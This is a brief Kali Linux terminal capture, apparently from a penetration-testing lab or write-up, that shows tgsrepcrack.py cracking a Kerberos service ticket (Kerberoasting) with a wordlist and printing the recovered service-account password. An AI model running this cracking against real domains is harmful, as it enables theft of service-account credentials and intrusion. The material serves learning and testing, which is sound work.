 (root㉿kali)-[~/kerberoast]
# python3 tgsrepcrack.py /usr/share/wordlists/fasttrack.txt ./2-40a10000-12server-web2\$
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: P@55w0rd! File: ./2-40a10000-12server-web2$@mysql~16server-
Successfully cracked all tickets
(root㉿kali)-[~/kerberoast]
#